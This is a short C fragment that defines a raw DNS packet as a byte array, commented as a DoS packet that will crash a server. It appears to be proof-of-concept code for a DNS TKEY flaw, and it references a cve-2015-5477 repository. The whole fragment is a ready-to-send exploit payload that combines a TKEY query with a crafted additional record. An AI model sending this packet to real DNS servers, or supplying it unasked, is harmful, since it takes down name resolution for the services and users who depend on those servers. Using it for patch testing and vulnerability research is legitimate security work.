 /*
 * DoS packet that will crash server
 */
static const unsigned char dospacket[] = {
        0x01, 0x02, /* xid */
        0x01, 0x00, /* query */
        0x00, 0x01, /* one question */
        0x00, 0x00, /* no answer */
        0x00, 0x00, /* no authorities */
        0x00, 0x01, /* one additional: must be 'additional' section to work*/

        /* Query name */
        0x03, 'f', 'o', 'o', 0x03, 'b', 'a', 'r', 0x00,
        0x00, 249, /* TKEY record type */
        0x00, 255,

        /* Additional record  */
        0x03, 'f', 'o', 'o', 0x03, 'b', 'a', 'r', 0x00, /* name: must be same as query */
        0x00, 16, /* record type: must NOT be 249/TKEY */
        0x00, 255,
        0, 0, 0, 0,
        0, 51,
            50,
            'h', 't', 't', 'p', 's', ':', '/', '/',
            'g', 'i', 't', 'h', 'u', 'b', '.', 'c',
            'o', 'm', '/', 'r', 'o', 'b', 'e', 'r',
            't', 'd', 'a', 'v', 'i', 'd', 'g', 'r',
            'a', 'h', 'a', 'm', '/', 'c', 'v', 'e',
            '-', '2', '0', '1', '5', '-', '5', '4',
            '7', '7'
};